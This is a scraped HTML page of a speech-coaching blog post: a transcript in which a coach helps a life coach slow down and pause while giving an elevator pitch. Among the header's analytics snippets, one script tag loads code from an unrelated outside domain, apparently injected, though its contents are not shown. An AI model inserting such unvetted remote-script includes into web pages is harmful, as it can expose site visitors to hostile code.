

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.byjilldiamond.com/blog/american-accent-punctuating-your-speech
body_size: 16344
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="dg+UOCSmz3rWq/JL6I2eoITCIW91nruyQ3xsEJdXxz88nXswnQnUt3egZP/vfpCezEh/H4oro5PUtZQQL8xeQA==">
            
    <title>
      
        English Fluency | Thought Units | by Jill Diamond Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Do you think speaking quickly is a sign of your English fluency? Jill Diamond says you need to pause more to speak with authority. Read today&#39;s post." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.byjilldiamond.com/blog/american-accent-punctuating-your-speech">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="English Fluency | Thought Units | by Jill Diamond Blog">
<meta name="twitter:title" content="English Fluency | Thought Units | by Jill Diamond Blog">


<meta property="og:description" content="Do you think speaking quickly is a sign of your English fluency? Jill Diamond says you need to pause more to speak with authority. Read today&#39;s post.">
<meta name="twitter:description" content="Do you think speaking quickly is a sign of your English fluency? Jill Diamond says you need to pause more to speak with authority. Read today&#39;s post.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/vuVa68vqQ9mpqa5wz8mb_Punctuate_Voice_Image.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/vuVa68vqQ9mpqa5wz8mb_Punctuate_Voice_Image.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/xr6Ld4Q3QAeKEXvvGIoa_0fZexn5ZTKa2YpgFG9A1_AF_jill_diamond_logo_vertical_positive_1.svg.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.byjilldiamond.com/blog/american-accent-punctuating-your-speech" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Raleway:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/assets/styles.css?1752334671067085" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/assets/overrides.css?1752334671067085" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .btn, button {
    border-radius: 0px 8px 0 8px !important;
    letter-spacing: 0.05em !important;
    text-transform: uppercase !important;
    letter-spacing: 0.05em !important;
font-weight: 200 !important;
}



hr.style-two {
border: 0;
height: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(255, 255, 255, 0.3);


h5, .h5 {
    letter-spacing: .2em;
}

#block-1575400116835_0 .block {

    line-height: 1.8;
}

/* Inset */

hr.style-two {
border: 0;
height: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(255, 255, 255, 0.3);

.blog-post-body__title {
    font-size: 34px;
}

.blog-listing__title {
    font-size: 22px;
}


</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Speak American English Confidently | blog by Jill Diamond" href="https://www.byjilldiamond.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Hotjar Tracking Code for https://jill-diamond-be8f.mykajabi.com/find-your-s -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2206040,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-101678057-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"123867","site_id":"139646"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"123867","site_id":"139646"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '157069052904796');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=157069052904796&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #ffffff;
    
    font-size: 16px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 14px;
    }
    
      .header a,
      .header a.link-list__link,
      .header a.social-icons__icon,
      .header .dropdown__item a,
      .header .user__login a,
      .header a.link-list__link:hover,
      .header .dropdown__trigger:hover {
        color: #000000;
      }
      .header .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #ffffff;
      
        background-color: ;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 120px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148310546/settings_images/8de85ff-52a-abb5-ef67-d1da813b8ca_ByJillDiamondLogoBlack_2x.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Jill Diamond" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1643095280502 {
    text-align: right;
  }
} 
</style>

<div id="block-1643095280502" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1643095280502_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1643095280502_settings_menu">
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1647438980149" data-section-id="1647438980149"><style>
  
  #section-1647438980149 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f2f2f2;
  }
  #section-1647438980149 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1647438980149 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647438980149 .row {
    
  }
  #section-1647438980149 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1647438980149 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1647438980149 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647438980149 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647438980149_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438980149_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438980149_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438980149_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438980149_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438980149_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647438980149_blocks_1647438980149_0_settings_width"
  id="block-1647438980149_0"
  class="
  block-type--link_list
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647438980149_0 .link-list__title {
    color: ;
  }
  #block-1647438980149_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1647438980149_blocks_1647438980149_0_settings_menu">
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/home" >Home</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/about" >About</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/accent-training-for-businesses" >For Businesses</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/resources" >Resources</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://jilldiamond.as.me/communication-confidence-guaranteed" >Book Free Consultation</a>
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1647480198487" data-section-id="1647480198487"><style>
  
    #section-1647480198487 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/dLJ79GXrQkujXa2Uty0L_Yj3ARlURJiGpfED27n4x_Mv6R65YhQ2ih1bK6dz29_5AK93xyTYKrxbtHznVqg_Untitled-1.jpg);
      background-position: center;
    }
  
  #section-1647480198487 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.8);
  }
  #section-1647480198487 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1647480198487 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647480198487 .row {
    
  }
  #section-1647480198487 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1647480198487 {
        
      }
    
    #section-1647480198487 .sizer {
      padding-top: 80px;
      padding-bottom: 0px;
    }
    #section-1647480198487 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647480198487 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647480198487_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647480264737 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647480264737 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647480264737 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647480264737 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647480264737 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647480198487_blocks_1647480264737_settings_width"
  id="block-1647480264737"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>English Communication Confidence Blog</h1>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1647480198487_0 { padding: 0; }
  
  /* margin settings */
  #block-1647480198487_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647480198487_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647480198487_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -30px;
      margin-left: 0px;
    }
    #block-1647480198487_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647480198487_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1647480198487_blocks_1647480198487_0_settings_width"
  id="block-1647480198487_0"
  class="
  block-type--image
  text-
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647480198487_0 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1647480198487_0 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1647480198487_0 .image__image {
    width: 100%;
    
  }
  #block-1647480198487_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1647480198487_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1647480198487_0 .block {
        display: flex;
        justify-content: center;
    }
    #block-1647480198487_0 .image__overlay {
      opacity: 0;
    }
    #block-1647480198487_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/oouBbgBzQ5a0tNp20pqf_asasas.png" kjb-settings-id="sections_1647480198487_blocks_1647480198487_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1646015209890" data-section-id="1646015209890"></div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: #000000;
    background-color: rgba(183, 201, 215, 0.32);
  }
  .tag:hover {
    color: #000000;
    background-color: rgba(183, 201, 215, 0.32);
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 80px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">American Accent: Punctuating your Speech</h1>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Mar 18, 2022</span>
              
              
                <a class="blog-post-body__comment-count" href="/blog/american-accent-punctuating-your-speech#disqus_thread" data-disqus-identifier="2147704597"></a>
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"kfr3kkqylv": JSON.parse('{\"playerColor\":\"#b7c9d7\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496761/images/T2fEeEf1TUqAItzSSlcL_Punctuate_Voice_Image.jpg\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_kfr3kkqylv"
    class="wistia_embed wistia_async_kfr3kkqylv "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


</div>

            
            <div class="blog-post-body__content">
              <p><em>If you speak too quickly in English, thinking that you are demonstrating your English fluency, think again. Effective pausing and focus word emphasis are the&nbsp;answers to your clear speech.</em></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>Transcript:</strong></span></p>
<p><strong>Jill Diamond:</strong> Welcome back to our channel. I'm so glad to have you. Today, it is an honor to have Ana Paula Cota, she is a life coach. Today, we're going to be talking with her a little bit about what she does. Then, I'm going to share some speech coaching tips for her. Let's go ahead and get started.</p>
<p>This is what I'm going to ask you to do, you already told us what you do. I'm going to ask you to do it again. I want you to do it with the energy and think about it as an elevator pitch. If you were trying to get yourself some new business, and you're talking to somebody or a networking event or whatever you might be, what would you say? If somebody says to you, "Oh hi, how are you? It's nice to meet. What do you do?".</p>
<p><strong>Ana Paula Cota:</strong> Hi, my name is Ana, and I am a life coach. I work with women around confidence. I help them to really, really energize their confidence level, so they can really dream the lives that they actually really dreamed of. They want to access the life they dreamed of.</p>
<p><strong>Jill:</strong> Okay. All right, good. Now I'm going to ask you, how did you feel in delivering that message?</p>
<p><strong>Ana:</strong> I felt a little bit self-conscious because I think I got maybe the question by surprise. Not as comfortable as I usually would feel, normally.</p>
<p><strong>Jill:</strong> Okay. All right. Thanks for being honest about this. There's a few things that people come to our channel to learn about. One of them is intonation, and another big one is speed of speech. I know because I've known you for so long that one of your tendencies tends to be that you can speak really quickly. I think just now, you weren't demonstrating that so much.</p>
<p>Just for our viewers, I want to ask you to put on that part of you that sometimes gets excited and enthusiastic, kind of picks up the speed because I want to teach you a little something about speed of speech. Go ahead and tell me again. What is that you do, Ana?</p>
<p><strong>Ana:</strong> I really like that you said that because I'm known for that because I think fast. When I see, and I get excited, and passion and my speech goes all over the place. It's really consistent. I really, really need help with that. I'm excited about it. I am a life coach. My name is Ana, and I'm very passionate about what I do. I connect with women to help them to really, really strengthen their confidence level in order to live lives they dream of.</p>
<p><strong>Jill:</strong> Beautiful. First of all, I love her message. It's great, it's really great. Listen, this is my tip. I want to practice that pitch again.</p>
<p><strong>Ana:</strong> Can I just say one thing?</p>
<p><strong>Jill:</strong> Sure.</p>
<p><strong>Ana:</strong> Interestingly enough and that's why I need help, when I spoke a little bit faster, I didn't feel so self-conscious. My natural mode is fast. I really need help with speaking slow but still coming across genuine which I care about it.</p>
<p><strong>Jill:</strong> Right, exactly. You want to feel comfortable, you want to feel confident because that's what you're trying to exude, and be, and help people with. You also want to make sure that your message doesn't get lost. What does it mean to you if I say think about the punctuation in your voice? What does that mean to you?</p>
<p><strong>Ana:</strong> Well, I really feel like the rhythm will change because the emphasis in words will vary according to what I'm trying to deliver.</p>
<p><strong>Jill:</strong> Okay, good. You only have about two or three sentences involved in your pitch. I want you to say it again, and I want you to find where is the comma, where is the period, where is the next sentence? How can the pausing for each of those points vary depending on where you are and what you're saying? Try it again.</p>
<p><strong>Ana:</strong> My name is Ana Paula, and I am a life coach. I help women to connect with their confidence level in order to live lives that they've dreamed of.</p>
<p><strong>Jill:</strong> Okay, good. Now tell me what happened this time? What did you notice?</p>
<p><strong>Ana:</strong> Again, when I slowed down -- and it's not that different when I play music -- when I slow down, I get lost into the format more than the delivery. Again, I actually kind of allow myself too much space and then I lose focus on content.</p>
<p><strong>Jill:</strong> Okay, good. What we like to always say is that that white space around what we say is so important in the delivery of really having your message be heard. You'll notice sometimes when I speak, I start to slow down. It's called pacing. That's something -- not only where's the comma, where's the period where's the next sentence, but where is that white space? The person can hear that word, that I just gave them. I want you to try it again.</p>
<p><strong>Ana:</strong> [Inhales]</p>
<p><strong>Jill:</strong> Right, good. She started with the breath. The breathing, it's that exhale. Not just the inhale, the inhale, the exhale, and then I'm ready.</p>
<p><strong>Ana:</strong> I guess my concern is that I don't want to sell like a salesperson.</p>
<p><strong>Jill:</strong> Right, let's see if we can find a happy medium.</p>
<p><strong>Ana:</strong> Yes, exactly</p>
<p><strong>Jill:</strong> Let's take you far the other way first.</p>
